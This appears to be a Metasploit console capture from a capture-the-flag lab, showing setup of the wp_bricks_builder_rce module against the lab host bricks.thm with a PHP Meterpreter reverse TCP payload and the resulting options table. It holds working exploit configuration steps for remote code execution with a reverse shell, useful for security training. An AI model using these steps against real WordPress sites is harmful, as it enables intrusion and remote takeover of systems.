 msf6 exploit(multi/http/wp_bricks_builder_rce) > set rhosts bricks.thm
rhosts => bricks.thm
msf6 exploit(multi/http/wp_bricks_builder_rce) > set rport 443
rport => 443
msf6 exploit(multi/http/wp_bricks_builder_rce) > set ssl true
[!] Changing the SSL option's value may require changing RPORT!
ssl => true
msf6 exploit(multi/http/wp_bricks_builder_rce) > set lhost tun0
lhost =>
msf6 exploit(multi/http/wp_bricks_builder_rce) > options

Module options (exploit/multi/http/wp_bricks_builder_rce):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS     bricks.thm       yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT      443              yes       The target port (TCP)
   SSL        true             no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /                yes       The base path to the wordpress application
   VHOST                       no        HTTP server virtual host

Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic

View the full module info with the info, or info -d command.

msf6 exploit(multi/http/wp bricks builder rce) > _